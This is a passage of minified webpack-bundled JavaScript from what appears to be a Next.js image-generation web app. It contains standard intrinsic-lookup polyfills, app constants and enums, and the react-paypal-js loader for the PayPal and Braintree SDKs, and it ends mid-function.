throwTypeError}}}():throwTypeError,hasSymbols=__webpack_require__(22644)(),getProto=__webpack_require__(14765),$ObjectGPO=__webpack_require__(7032),$ReflectGPO=__webpack_require__(63568),$apply=__webpack_require__(89657),$call=__webpack_require__(91485),needsEval={},TypedArray="undefined"!=typeof Uint8Array&&getProto?getProto(Uint8Array):undefined,INTRINSICS={__proto__:null,"%AggregateError%":"undefined"==typeof AggregateError?undefined:AggregateError,"%Array%":Array,"%ArrayBuffer%":"undefined"==typeof ArrayBuffer?undefined:ArrayBuffer,"%ArrayIteratorPrototype%":hasSymbols&&getProto?getProto([][Symbol.iterator]()):undefined,"%AsyncFromSyncIteratorPrototype%":undefined,"%AsyncFunction%":needsEval,"%AsyncGenerator%":needsEval,"%AsyncGeneratorFunction%":needsEval,"%AsyncIteratorPrototype%":needsEval,"%Atomics%":"undefined"==typeof Atomics?undefined:Atomics,"%BigInt%":"undefined"==typeof BigInt?undefined:BigInt,"%BigInt64Array%":"undefined"==typeof BigInt64Array?undefined:BigInt64Array,"%BigUint64Array%":"undefined"==typeof BigUint64Array?undefined:BigUint64Array,"%Boolean%":Boolean,"%DataView%":"undefined"==typeof DataView?undefined:DataView,"%Date%":Date,"%decodeURI%":decodeURI,"%decodeURIComponent%":decodeURIComponent,"%encodeURI%":encodeURI,"%encodeURIComponent%":encodeURIComponent,"%Error%":$Error,"%eval%":eval,"%EvalError%":$EvalError,"%Float16Array%":"undefined"==typeof Float16Array?undefined:Float16Array,"%Float32Array%":"undefined"==typeof Float32Array?undefined:Float32Array,"%Float64Array%":"undefined"==typeof Float64Array?undefined:Float64Array,"%FinalizationRegistry%":"undefined"==typeof FinalizationRegistry?undefined:FinalizationRegistry,"%Function%":$Function,"%GeneratorFunction%":needsEval,"%Int8Array%":"undefined"==typeof Int8Array?undefined:Int8Array,"%Int16Array%":"undefined"==typeof Int16Array?undefined:Int16Array,"%Int32Array%":"undefined"==typeof Int32Array?undefined:Int32Array,"%isFinite%":isFinite,"%isNaN%":isNaN,"%IteratorPrototype%":hasSymbols&&getProto?getProto(getProto([][Symbol.iterator]())):undefined,"%JSON%":"object"==typeof JSON?JSON:undefined,"%Map%":"undefined"==typeof Map?undefined:Map,"%MapIteratorPrototype%":"undefined"!=typeof Map&&hasSymbols&&getProto?getProto(new Map()[Symbol.iterator]()):undefined,"%Math%":Math,"%Number%":Number,"%Object%":$Object,"%Object.getOwnPropertyDescriptor%":$gOPD,"%parseFloat%":parseFloat,"%parseInt%":parseInt,"%Promise%":"undefined"==typeof Promise?undefined:Promise,"%Proxy%":"undefined"==typeof Proxy?undefined:Proxy,"%RangeError%":$RangeError,"%ReferenceError%":$ReferenceError,"%Reflect%":"undefined"==typeof Reflect?undefined:Reflect,"%RegExp%":RegExp,"%Set%":"undefined"==typeof Set?undefined:Set,"%SetIteratorPrototype%":"undefined"!=typeof Set&&hasSymbols&&getProto?getProto(new Set()[Symbol.iterator]()):undefined,"%SharedArrayBuffer%":"undefined"==typeof SharedArrayBuffer?undefined:SharedArrayBuffer,"%String%":String,"%StringIteratorPrototype%":hasSymbols&&getProto?getProto(""[Symbol.iterator]()):undefined,"%Symbol%":hasSymbols?Symbol:undefined,"%SyntaxError%":$SyntaxError,"%ThrowTypeError%":ThrowTypeError,"%TypedArray%":TypedArray,"%TypeError%":$TypeError,"%Uint8Array%":"undefined"==typeof Uint8Array?undefined:Uint8Array,"%Uint8ClampedArray%":"undefined"==typeof Uint8ClampedArray?undefined:Uint8ClampedArray,"%Uint16Array%":"undefined"==typeof Uint16Array?undefined:Uint16Array,"%Uint32Array%":"undefined"==typeof Uint32Array?undefined:Uint32Array,"%URIError%":$URIError,"%WeakMap%":"undefined"==typeof WeakMap?undefined:WeakMap,"%WeakRef%":"undefined"==typeof WeakRef?undefined:WeakRef,"%WeakSet%":"undefined"==typeof WeakSet?undefined:WeakSet,"%Function.prototype.call%":$call,"%Function.prototype.apply%":$apply,"%Object.defineProperty%":$defineProperty,"%Object.getPrototypeOf%":$ObjectGPO,"%Math.abs%":abs,"%Math.floor%":floor,"%Math.max%":max,"%Math.min%":min,"%Math.pow%":pow,"%Math.round%":round,"%Math.sign%":sign,"%Reflect.getPrototypeOf%":$ReflectGPO};if(getProto)try{null.error}catch(e){var errorProto=getProto(getProto(e));INTRINSICS["%Error.prototype%"]=errorProto}var doEval=function t(e){var r;if("%AsyncFunction%"===e)r=getEvalledConstructor("async function () {}");else if("%GeneratorFunction%"===e)r=getEvalledConstructor("function* () {}");else if("%AsyncGeneratorFunction%"===e)r=getEvalledConstructor("async function* () {}");else if("%AsyncGenerator%"===e){var n=t("%AsyncGeneratorFunction%");n&&(r=n.prototype)}else if("%AsyncIteratorPrototype%"===e){var o=t("%AsyncGenerator%");o&&getProto&&(r=getProto(o.prototype))}return INTRINSICS[e]=r,r},LEGACY_ALIASES={__proto__:null,"%ArrayBufferPrototype%":["ArrayBuffer","prototype"],"%ArrayPrototype%":["Array","prototype"],"%ArrayProto_entries%":["Array","prototype","entries"],"%ArrayProto_forEach%":["Array","prototype","forEach"],"%ArrayProto_keys%":["Array","prototype","keys"],"%ArrayProto_values%":["Array","prototype","values"],"%AsyncFunctionPrototype%":["AsyncFunction","prototype"],"%AsyncGenerator%":["AsyncGeneratorFunction","prototype"],"%AsyncGeneratorPrototype%":["AsyncGeneratorFunction","prototype","prototype"],"%BooleanPrototype%":["Boolean","prototype"],"%DataViewPrototype%":["DataView","prototype"],"%DatePrototype%":["Date","prototype"],"%ErrorPrototype%":["Error","prototype"],"%EvalErrorPrototype%":["EvalError","prototype"],"%Float32ArrayPrototype%":["Float32Array","prototype"],"%Float64ArrayPrototype%":["Float64Array","prototype"],"%FunctionPrototype%":["Function","prototype"],"%Generator%":["GeneratorFunction","prototype"],"%GeneratorPrototype%":["GeneratorFunction","prototype","prototype"],"%Int8ArrayPrototype%":["Int8Array","prototype"],"%Int16ArrayPrototype%":["Int16Array","prototype"],"%Int32ArrayPrototype%":["Int32Array","prototype"],"%JSONParse%":["JSON","parse"],"%JSONStringify%":["JSON","stringify"],"%MapPrototype%":["Map","prototype"],"%NumberPrototype%":["Number","prototype"],"%ObjectPrototype%":["Object","prototype"],"%ObjProto_toString%":["Object","prototype","toString"],"%ObjProto_valueOf%":["Object","prototype","valueOf"],"%PromisePrototype%":["Promise","prototype"],"%PromiseProto_then%":["Promise","prototype","then"],"%Promise_all%":["Promise","all"],"%Promise_reject%":["Promise","reject"],"%Promise_resolve%":["Promise","resolve"],"%RangeErrorPrototype%":["RangeError","prototype"],"%ReferenceErrorPrototype%":["ReferenceError","prototype"],"%RegExpPrototype%":["RegExp","prototype"],"%SetPrototype%":["Set","prototype"],"%SharedArrayBufferPrototype%":["SharedArrayBuffer","prototype"],"%StringPrototype%":["String","prototype"],"%SymbolPrototype%":["Symbol","prototype"],"%SyntaxErrorPrototype%":["SyntaxError","prototype"],"%TypedArrayPrototype%":["TypedArray","prototype"],"%TypeErrorPrototype%":["TypeError","prototype"],"%Uint8ArrayPrototype%":["Uint8Array","prototype"],"%Uint8ClampedArrayPrototype%":["Uint8ClampedArray","prototype"],"%Uint16ArrayPrototype%":["Uint16Array","prototype"],"%Uint32ArrayPrototype%":["Uint32Array","prototype"],"%URIErrorPrototype%":["URIError","prototype"],"%WeakMapPrototype%":["WeakMap","prototype"],"%WeakSetPrototype%":["WeakSet","prototype"]},bind=__webpack_require__(48794),hasOwn=__webpack_require__(52957),$concat=bind.call($call,Array.prototype.concat),$spliceApply=bind.call($apply,Array.prototype.splice),$replace=bind.call($call,String.prototype.replace),$strSlice=bind.call($call,String.prototype.slice),$exec=bind.call($call,RegExp.prototype.exec),rePropName=/[^%.[\]]+|\[(?:(-?\d+(?:\.\d+)?)|(["'])((?:(?!\2)[^\\]|\\.)*?)\2)\]|(?=(?:\.|\[\])(?:\.|\[\]|%$))/g,reEscapeChar=/\\(\\)?/g,stringToPath=function(t){var e=$strSlice(t,0,1),r=$strSlice(t,-1);if("%"===e&&"%"!==r)throw new $SyntaxError("invalid intrinsic syntax, expected closing `%`");if("%"===r&&"%"!==e)throw new $SyntaxError("invalid intrinsic syntax, expected opening `%`");var n=[];return $replace(t,rePropName,function(t,e,r,o){n[n.length]=r?$replace(o,reEscapeChar,"$1"):e||t}),n},getBaseIntrinsic=function(t,e){var r,n=t;if(hasOwn(LEGACY_ALIASES,n)&&(n="%"+(r=LEGACY_ALIASES[n])[0]+"%"),hasOwn(INTRINSICS,n)){var o=INTRINSICS[n];if(o===needsEval&&(o=doEval(n)),void 0===o&&!e)throw new $TypeError("intrinsic "+t+" exists, but is not available. Please file an issue!");return{alias:r,name:n,value:o}}throw new $SyntaxError("intrinsic "+t+" does not exist!")};module.exports=function(t,e){if("string"!=typeof t||0===t.length)throw new $TypeError("intrinsic name must be a non-empty string");if(arguments.length>1&&"boolean"!=typeof e)throw new $TypeError('"allowMissing" argument must be a boolean');if(null===$exec(/^%?[^%]*%?$/,t))throw new $SyntaxError("`%` may not be present anywhere but at the beginning and end of the intrinsic name");var r=stringToPath(t),n=r.length>0?r[0]:"",o=getBaseIntrinsic("%"+n+"%",e),i=o.name,a=o.value,u=!1,c=o.alias;c&&(n=c[0],$spliceApply(r,$concat([0,1],c)));for(var s=1,f=!0;s<r.length;s+=1){var l=r[s],p=$strSlice(l,0,1),y=$strSlice(l,-1);if(('"'===p||"'"===p||"`"===p||'"'===y||"'"===y||"`"===y)&&p!==y)throw new $SyntaxError("property names with quotes must have matching quotes");if("constructor"!==l&&f||(u=!0),n+="."+l,hasOwn(INTRINSICS,i="%"+n+"%"))a=INTRINSICS[i];else if(null!=a){if(!(l in a)){if(!e)throw new $TypeError("base intrinsic for "+t+" exists, but the property is not available.");return}if($gOPD&&s+1>=r.length){var d=$gOPD(a,l);a=(f=!!d)&&"get"in d&&!("originalValue"in d.get)?d.get:a[l]}else f=hasOwn(a,l),a=a[l];f&&!u&&(INTRINSICS[i]=a)}}return a}},7032:function(t,e,r){"use strict";var n=r(32923);t.exports=n.getPrototypeOf||null},63568:function(t){"use strict";t.exports="undefined"!=typeof Reflect&&Reflect.getPrototypeOf||null},14765:function(t,e,r){"use strict";var n=r(63568),o=r(7032),i=r(19440);t.exports=n?function(t){return n(t)}:o?function(t){if(!t||"object"!=typeof t&&"function"!=typeof t)throw TypeError("getProto: not an object");return o(t)}:i?function(t){return i(t)}:null},44080:function(t){"use strict";t.exports=Object.getOwnPropertyDescriptor},14355:function(t,e,r){"use strict";var n=r(44080);if(n)try{n([],"length")}catch(o){n=null}t.exports=n},22644:function(t,e,r){"use strict";var n="undefined"!=typeof Symbol&&Symbol,o=r(32499);t.exports=function(){return"function"==typeof n&&"function"==typeof Symbol&&"symbol"==typeof n("foo")&&"symbol"==typeof Symbol("bar")&&o()}},32499:function(t){"use strict";t.exports=function(){if("function"!=typeof Symbol||"function"!=typeof Object.getOwnPropertySymbols)return!1;if("symbol"==typeof Symbol.iterator)return!0;var t={},e=Symbol("test"),r=Object(e);if("string"==typeof e||"[object Symbol]"!==Object.prototype.toString.call(e)||"[object Symbol]"!==Object.prototype.toString.call(r))return!1;for(var n in t[e]=42,t)return!1;if("function"==typeof Object.keys&&0!==Object.keys(t).length||"function"==typeof Object.getOwnPropertyNames&&0!==Object.getOwnPropertyNames(t).length)return!1;var o=Object.getOwnPropertySymbols(t);if(1!==o.length||o[0]!==e||!Object.prototype.propertyIsEnumerable.call(t,e))return!1;if("function"==typeof Object.getOwnPropertyDescriptor){var i=Object.getOwnPropertyDescriptor(t,e);if(42!==i.value||!0!==i.enumerable)return!1}return!0}},52957:function(t,e,r){"use strict";var n=Function.prototype.call,o=Object.prototype.hasOwnProperty,i=r(48794);t.exports=i.call(n,o)},59273:function(t){"use strict";t.exports=Math.abs},82889:function(t){"use strict";t.exports=Math.floor},17811:function(t){"use strict";t.exports=Number.isNaN||function(t){return t!=t}},80095:function(t){"use strict";t.exports=Math.max},67237:function(t){"use strict";t.exports=Math.min},42046:function(t){"use strict";t.exports=Math.pow},38525:function(t){"use strict";t.exports=Math.round},52030:function(t,e,r){"use strict";var n=r(17811);t.exports=function(t){return n(t)||0===t?t:t<0?-1:1}},97146:function(t,e,r){"use strict";var n,o;t.exports=(null==(n=r.g.process)?void 0:n.env)&&"object"==typeof(null==(o=r.g.process)?void 0:o.env)?r.g.process:r(3858)},33694:function(t,e,r){(window.__NEXT_P=window.__NEXT_P||[]).push(["/_app",function(){return r(85571)}])},85723:function(t,e,r){"use strict";r.d(e,{Ct:function(){return i},Fm:function(){return f},Fu:function(){return u},Gt:function(){return c},Gu:function(){return h},K0:function(){return o},Qd:function(){return p},Th:function(){return d},W3:function(){return g},YQ:function(){return l},iH:function(){return a},o:function(){return y},oy:function(){return v},q_:function(){return s},uk:function(){return m},y7:function(){return E}});var n=r(89772),o=500,i=1280,a=80,u=56,c=48,s="linear-gradient(294deg, #ffb7bb, #e67ad1 50%, #7471fb)",f={WebkitTextFillColor:"transparent",WebkitBackgroundClip:"text"},l=5e3,p=20,y=250,d=120,h={COOKIE:31536e6,TRACKING:6048e5},m={MAX_IMAGE_WIDTH:1280,MAX_IMAGE_HEIGHT:1280,MAX_IMAGE_WIDTH_PC:2048,MAX_IMAGE_HEIGHT_PC:2048,MAX_IMAGE_SIZE:10485760,BACK_MAX_SIZE:4194304,MAX_GIF_SIZE:15728640,ALLOWED_EXTS:["avi","mov","mp4","jpg","jpeg","png","gif"]},g=[n.xA.ANIME_GIRL,n.xA.REAL_GIRL],v="generate",E=!1},89772:function(t,e,r){"use strict";var n,o,i,a,u,c,s,f,l,p,y,d,h,m,g,v,E,b,S,A,O,I,T,P,w,_,N,R,M,D,j,x,C,L,k,F,U,G;r.d(e,{Bn:function(){return s},En:function(){return b},P1:function(){return d},Jg:function(){return S},Uo:function(){return v},eI:function(){return p},xA:function(){return E},cz:function(){return h},fY:function(){return i},J_:function(){return g},TE:function(){return l},o6:function(){return y}}),(A=n||(n={}))[A.COMMON=-1]="COMMON",A[A.APPLE_IAP=0]="APPLE_IAP",A[A.GOOGLE_PLAY=1]="GOOGLE_PLAY",A[A.WECHAT_PAY=2]="WECHAT_PAY",A[A.PAYPAL=3]="PAYPAL",A[A.STRIPE=4]="STRIPE",A[A.COINBASE=5]="COINBASE",(O=o||(o={}))[O.MATERIAL=0]="MATERIAL",O[O.FACE=1]="FACE",O[O.RESOURCE_COMPLAINT_PROOF=2]="RESOURCE_COMPLAINT_PROOF",O[O.BANNER_COVER=3]="BANNER_COVER",O[O.SPLASH_SCREEN=4]="SPLASH_SCREEN",O[O.APP_VERSION=5]="APP_VERSION",O[O.AVATAR=6]="AVATAR",O[O.PRE_FACE_SHIFT=7]="PRE_FACE_SHIFT",O[O.PUBLIC_MATERIAL=8]="PUBLIC_MATERIAL",O[O.PUBLIC_MATERIAL_COVER=9]="PUBLIC_MATERIAL_COVER",O[O.DEMO=10]="DEMO",O[O.FEATURE_ITEM_COVER=11]="FEATURE_ITEM_COVER",O[O.TEMPORARY_FACE=12]="TEMPORARY_FACE",O[O.TEMPORARY_MATERIAL=13]="TEMPORARY_MATERIAL",O[O.PARSE_FACE=14]="PARSE_FACE",O[O.INPAINTING_IMAGE=20]="INPAINTING_IMAGE",O[O.INPAINTING_IMAGE_MASK=21]="INPAINTING_IMAGE_MASK",O[O.EXTEND_IMAGE_ORIGIN_IMAGE=22]="EXTEND_IMAGE_ORIGIN_IMAGE",O[O.EXTEND_IMAGE_COMBINED_IMAGE=23]="EXTEND_IMAGE_COMBINED_IMAGE",O[O.EXTEND_IMAGE_COMBINED_IMAGE_MASK=24]="EXTEND_IMAGE_COMBINED_IMAGE_MASK",(I=i||(i={}))[I.SUBSCRIPTION=0]="SUBSCRIPTION",I[I.PRODUCT=1]="PRODUCT",(T=a||(a={})).SideMenu="sideMenu",(P=u||(u={}))[P.NOT_FOUND_OR_PENDING=0]="NOT_FOUND_OR_PENDING",P[P.EXPIRED=1]="EXPIRED",P[P.PENDING=2]="PENDING",P[P.PAID=3]="PAID",P[P.CLOSED=4]="CLOSED",P[P.CHANGED=5]="CHANGED",P[P.REFUNDED=6]="REFUNDED",P[P.UNKNOWN=7]="UNKNOWN",P[P.FAILED=8]="FAILED",P[P.CANCELED=9]="CANCELED",P[P.DETECTED=10]="DETECTED",(w=c||(c={}))[w.APP=0]="APP",w[w.EMAIL=1]="EMAIL",w[w.SOCIAL=2]="SOCIAL",(_=s||(s={}))[_.REGISTER=0]="REGISTER",_[_.RESET_PWD=1]="RESET_PWD",(N=f||(f={}))[N.PROCESSING=0]="PROCESSING",N[N.SUCCESSfUL=1]="SUCCESSfUL",N[N.FAILED=2]="FAILED",(R=l||(l={}))[R.DEFAULT=-1]="DEFAULT",R[R.CREATING=0]="CREATING",R[R.FAILED=1]="FAILED",R[R.SUCCEED=2]="SUCCEED",(M=p||(p={}))[M.DVC_LITE=41]="DVC_LITE",M[M.DVC_PRO=42]="DVC_PRO",(D=y||(y={}))[D.NORMAL=0]="NORMAL",D[D.VIP=1]="VIP",(j=d||(d={}))[j.PREV=0]="PREV",j[j.NEXT=1]="NEXT",(x=h||(h={}))[x.DEFAULT=0]="DEFAULT",x[x.NO_TIMES=1]="NO_TIMES",x[x.CREDITS_NOT_ENOUGH=2]="CREDITS_NOT_ENOUGH",x[x.TASK_NUMBER_LIMIT=3]="TASK_NUMBER_LIMIT",x[x.CREATE_FAILED=4]="CREATE_FAILED",(C=m||(m={}))[C.DISABLED=0]="DISABLED",C[C.ENABLED=1]="ENABLED",(L=g||(g={}))[L.DEFAULT=0]="DEFAULT",L[L.REQUESTING=1]="REQUESTING",L[L.DONE=2]="DONE",L[L.FAILED=3]="FAILED",(k=v||(v={}))[k.CUSTOM=0]="CUSTOM",k[k.DEMO=1]="DEMO",(F=E||(E={}))[F.ANIME_GIRL=0]="ANIME_GIRL",F[F.REAL_GIRL=1]="REAL_GIRL",(U=b||(b={}))[U.TEXT_GENERATE=0]="TEXT_GENERATE",U[U.STYLIZE=1]="STYLIZE",U[U.TEXT_GENERATE_PERSON=2]="TEXT_GENERATE_PERSON",U[U.LOOKS_LIKE=3]="LOOKS_LIKE",U[U.IN_PAINT=4]="IN_PAINT",U[U.INPAINTING=5]="INPAINTING",U[U.OUT_PAINTING=9]="OUT_PAINTING",(G=S||(S={}))[G.FS=10]="FS",G[G.FMT=20]="FMT",G[G.DN=30]="DN",G[G.DVC_LITE=41]="DVC_LITE",G[G.DVC_PRO=42]="DVC_PRO",G[G.WF=50]="WF",G[G.STY=60]="STY"},85571:function(t,e,r){"use strict";r.r(e),r.d(e,{default:function(){return tE}});var n,o,i,a,u,c,s,f=r(72006),l=r(11527),p=r(50959);(u=n||(n={})).INITIAL="initial",u.PENDING="pending",u.REJECTED="rejected",u.RESOLVED="resolved",(c=o||(o={})).LOADING_STATUS="setLoadingStatus",c.RESET_OPTIONS="resetOptions",c.SET_BRAINTREE_INSTANCE="braintreeInstance",(s=i||(i={})).NUMBER="number",s.CVV="cvv",s.EXPIRATION_DATE="expirationDate",s.EXPIRATION_MONTH="expirationMonth",s.EXPIRATION_YEAR="expirationYear",s.POSTAL_CODE="postalCode";var y="data-react-paypal-script-id",d={DATA_CLIENT_TOKEN:"data-client-token",DATA_USER_ID_TOKEN:"data-user-id-token",DATA_SDK_INTEGRATION_SOURCE:"data-sdk-integration-source",DATA_SDK_INTEGRATION_SOURCE_VALUE:"react-paypal-js",DATA_NAMESPACE:"data-namespace"},h="3.84.0";"https://js.braintreegateway.com/web/".concat(h,"/js/client.min.js"),"https://js.braintreegateway.com/web/".concat(h,"/js/paypal-checkout.min.js");var m="paypal",g=function(){return(g=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};function v(t,e){var r={};for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&0>e.indexOf(n)&&(r[n]=t[n]);if(null!=t&&"function"==typeof Object.getOwnPropertySymbols)for(var o=0,n=Object.getOwnPropertySymbols(t);o<n.length;o++)0>e.indexOf(n[o])&&Object.prototype.propertyIsEnumerable.call(t,n[o])&&(r[n[o]]=t[n[o]]);return r}function E(t,e,r){if(r||2===arguments.length)for(var n,o=0,i=e.length;o<i;o++)!n&&o in e||(n||(n=Array.prototype.slice.call(e,0,o)),n[o]=e[o]);return t.concat(n||Array.prototype.slice.call(e))}function b(t){return void 0===t&&(t=m),window[t]}function S(t){var e=t.reactComponentName,r=t.sdkComponentKey,n=t.sdkRequestedComponents,o=void 0===n?"":n,i=t.sdkDataNamespace,a=r.charAt(0).toUpperCase().concat(r.substring(1)),u="Unable to render <".concat(e," /> because window.").concat(void 0===i?m:i,".").concat(a," is undefined.");if(!o.includes(r)){var c=[o,r].filter(Boolean).join();u+="\nTo fix the issue, add '".concat(r,"' to the list of components passed to the parent PayPalScriptProvider:")+"\n`<PayPalScriptProvider options={{ components: '".concat(c,"'}}>`.")}return u}function A(t){return"react-paypal-js-".concat(function(t){for(var e="",r=0;r<t.length;r++){var n=t[r].charCodeAt(0)*r;t[r+1]&&(n+=t[r+1].charCodeAt(0)*(r-1)),e+=String.fromCharCode(97+Math.abs(n)%26)}return e}(JSON.stringify(t)))}function O(t,e){var r,i,a;switch(e.type){case o.LOADING_STATUS:return g(g({},t),{loadingStatus:e.value});case o.RESET_OPTIONS:return i=t.options[y],(null==(a=self.document.querySelector("script[".concat(y,'="').concat(i,'"]')))?void 0:a.parentNode)&&a.parentNode.removeChild(a),delete e.value[y],g(g({},t),{loadingStatus:n.PENDING,options:g(g({},e.value),((r={})[y]="".concat(A(e.value)),r[d.DATA_SDK_INTEGRATION_SOURCE]=d.DATA_SDK_INTEGRATION_SOURCE_VALUE,r))});case o.SET_BRAINTREE_INSTANCE:return g(g({},t),{braintreePayPalCheckoutInstance:e.value});default:return t}}var I=(0,p.createContext)(null);function T(){var t=function(t){if("function"==typeof(null==t?void 0:t.dispatch)&&0!==t.dispatch.length)return t;throw Error("usePayPalScriptReducer must be used within a PayPalScriptProvider")}((0,p.useContext)(I));return[g(g({},t),{isInitial:t.loadingStatus===n.INITIAL,isPending:t.loadingStatus===n.PENDING,isResolved:t.loadingStatus===n.RESOLVED,isRejected:t.loadingStatus===n.REJECTED}),t.dispatch]}(0,p.createContext)({});var P=function(t){var e=t.className,r=t.disabled,n=void 0!==r&&r,o=t.children,i=t.forceReRender,a=v(t,["className","disabled","children","forceReRender"]),u="".concat(void 0===e?"":e," ").concat(n?"paypal-buttons-disabled":"").trim(),c=(0,p.useRef)(null),s=(0,p.useRef)(null),f=T()[0],l=f.isResolved,y=f.options,h=(0,p.useState)(null),m=h[0],A=h[1],O=(0,p.useState)(!0),I=O[0],w=O[1],_=(0,p.useState)(null)[1];function N(){null!==s.current&&s.current.close().catch(function(){})}return(0,p.useEffect)(function(){if(!1===l)return N;var t=b(y[d.DATA_NAMESPACE]);if(void 0===t||void 0===t.Buttons)return _(function(){throw Error(S({reactComponentName:P.displayName,sdkComponentKey:"buttons",sdkRequestedComponents:y.components,sdkDataNamespace:y[d.DATA_NAMESPACE]}))}),N;var e=function(t,e){A(e),"function"==typeof a.onInit&&a.onInit(t,e)};try{s.current=t.Buttons(g(g({},a),{onInit:e}))}catch(r){return _(function(){throw Error("Failed to render <PayPalButtons /> component. Failed to initialize:  ".concat(r))})}return!1===s.current.isEligible()?(w(!1),N):(c.current&&s.current.render(c.current).catch(function(t){null!==c.current&&0!==c.current.children.length&&_(function(){throw Error("Failed to render <PayPalButtons /> component. ".concat(t))})}),N)},E(E([l],void 0===i?[]:i,!0),[a.fundingSource],!1)),(0,p.useEffect)(function(){null!==m&&(!0===n?m.disable().catch(function(){}):m.enable().catch(function(){}))},[n,m]),p.createElement(p.Fragment,null,I?p.createElement("div",{ref:c,style:n?{opacity:.38}:{},className:u}):o)};function w(t,e){void 0===e&&(e={});var r=document.createElement("script");return r.src=t,Object.keys(e).forEach(function(t){r.setAttribute(t,e[t]),"data-csp-nonce"===t&&r.setAttribute("nonce",e["data-csp-nonce"])}),r}function _(){if("undefined"==typeof Promise)throw Error("Promise is undefined. To resolve the issue, use a Promise polyfill.");return Promise}function N(t){return window[t]}function R(t,e){if("object"!=typeof t||null===t)throw Error("Expected an options object.");if(void 0!==e&&"function"!=typeof e)throw Error("Expected PromisePonyfill to be a function.")}P.displayName="PayPalButtons";var M=function(t){var e=t.className,r=t.children,n=v(t,["className","children"]),o=T()[0],i=o.isResolved,a=o.options,u=(0,p.useRef)(null),c=(0,p.useState)(!0),s=c[0],f=c[1],l=(0,p.useState)(null)[1],y=function(t){var e=u.current;if(!e||!t.isEligible())return f(!1);e.firstChild&&e.removeChild(e.firstChild),t.render(e).catch(function(t){null!==e&&0!==e.children.length&&l(function(){throw Error("Failed to render <PayPalMarks /> component. ".concat(t))})})};return(0,p.useEffect)(function(){if(!1!==i){var t=b(a[d.DATA_NAMESPACE]);if(void 0===t||void 0===t.Marks)return l(function(){throw Error(S({reactComponentName:M.displayName,sdkComponentKey:"marks",sdkRequestedComponents:a.components,sdkDataNamespace:a[d.DATA_NAMESPACE]}))});y(t.Marks(g({},n)))}},[i,n.fundingSource]),p.createElement(p.Fragment,null,s?p.createElement("div",{ref:u,className:void 0===e?"":e}):r)};M.displayName="PayPalMarks";var D=function(t){var e=t.className,r=t.forceReRender,n=v(t,["className","forceReRender"]),o=T()[0],i=o.isResolved,a=o.options,u=(0,p.useRef)(null),c=(0,p.useRef)(null),s=(0,p.useState)(null)[1];return(0,p.useEffect)(function(){if(!1!==i){var t=b(a[d.DATA_NAMESPACE]);if(void 0===t||void 0===t.Messages)return s(function(){throw Error(S({reactComponentName:D.displayName,sdkComponentKey:"messages",sdkRequestedComponents:a.components,sdkDataNamespace:a[d.DATA_NAMESPACE]}))});c.current=t.Messages(g({},n)),c.current.render(u.current).catch(function(t){null!==u.current&&0!==u.current.children.length&&s(function(){throw Error("Failed to render <PayPalMessages /> component. ".concat(t))})})}},E([i],void 0===r?[]:r,!0)),p.createElement("div",{ref:u,className:void 0===e?"":e})};D.displayName="PayPalMessages";var j=function(t){var e,r=t.options,i=void 0===r?{"client-id":"test"}:r,a=t.children,u=t.deferLoading,c=void 0!==u&&u,s=(0,p.useReducer)(O,{options:g(g({},i),((e={})[y]="".concat(A(i)),e[d.DATA_SDK_INTEGRATION_SOURCE]=d.DATA_SDK_INTEGRATION_SOURCE_VALUE,e)),loadingStatus:c?n.INITIAL:n.PENDING}),f=s[0],l=s[1];return(0,p.useEffect)(function(){if(!1===c&&f.loadingStatus===n.INITIAL)return l({type:o.LOADING_STATUS,value:n.PENDING});if(f.loadingStatus===n.PENDING){var t=!0;return(function(t,e){if(void 0===e&&(e=_()),R(t,e),"undefined"==typeof window)return e.resolve(null);var r,n,o,i,a,u,c,s,f,l,p,y,d=(f="https://www.paypal.com/sdk/js",t.sdkBaseURL&&(f=t.sdkBaseURL,delete t.sdkBaseURL),n=(r=t)["merchant-id"],o=r["data-merchant-id"],i="",a="",Array.isArray(n)?n.length>1?(i="*",a=n.toString()):i=n.toString():"string"==typeof n&&n.length>0?i=n:"string"==typeof o&&o.length>0&&(i="*",a=o),r["merchant-id"]=i,r["data-merchant-id"]=a,p=(l=Object.keys(t).filter(function(e){return void 0!==t[e]&&null!==t[e]&&""!==t[e]}).reduce(function(e,r){var n=t[r].toString();return"data-"===r.substring(0,5)?e.dataAttributes[r]=n:e.queryParams[r]=n,e},{queryParams:{},dataAttributes:{}})).queryParams,y=l.dataAttributes,{url:"".concat(f,"?").concat((u=p,c="",Object.keys(u).forEach(function(t){0!==c.length&&(c+="&"),c+=t+"="+u[t]}),c)),dataAttributes:y}),h=d.url,m=d.dataAttributes,g=m["data-namespace"]||"paypal",v=N(g);return function(t,e){var r=document.querySelector('script[src="'.concat(t,'"]'));if(null===r)return null;var n=w(t,e),o=r.cloneNode();if(delete o.dataset.uidAuto,Object.keys(o.dataset).length!==Object.keys(n.dataset).length)return null;var i=!0;return Object.keys(o.dataset).forEach(function(t){o.dataset[t]!==n.dataset[t]&&(i=!1)}),i?r:null}(h,m)&&v?e.resolve(v):(function(t,e){void 0===e&&(e=_()),R(t,e);var r=t.url,n=t.attributes;if("string"!=typeof r||0===r.length)throw Error("Invalid url.");if(void 0!==n&&"object"!=typeof n)throw Error("Expected attributes to be an object.");return new e(function(t,e){var o,i,a,u,c,s;if("undefined"==typeof window)return t();i=(o={url:r,attributes:n,onSuccess:function(){return t()},onError:function(){var t=Error('The script "'.concat(r,'" failed to load.'));return window.fetch?fetch(r).then(function(r){return 200===r.status&&e(t),r.text()}).then(function(t){var r,n;e(Error((n=t.split("/* Original Error:")[1])?n.replace(/\n/g,"").replace("*/","").trim():t))}).catch(function(t){e(t)}):e(t)}}).url,a=o.attributes,u=o.onSuccess,c=o.onError,(s=w(i,a)).onerror=c,s.onload=u,document.head.insertBefore(s,document.head.firstElementChild)})})({url:h,attributes:m},e).then(function(){var t=N(g);if(t)return t;throw Error("The window.".concat(g," global variable is not available."))})})(f.options).then(function(){t&&l({type:o.LOADING_STATUS,value:n.RESOLVED})}).catch(function(e){console.error("".concat("Failed to load the PayPal JS SDK script."," ").concat(e)),t&&l({type:o.LOADING_STATUS,value:n.REJECTED})}),function(){t=!1}}},[f.options,c,f.loadingStatus]),p.createElement(I.Provider,{value:g(g({},f),{dispatch:l})},a)},x=r(302),C=r.n(x),L=r(7561),k=r.n(L),F=r(11719),U=r.n(F),G=r(25342),$=r.n(G);function B(){return(B=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var r=arguments[e];for(var n in 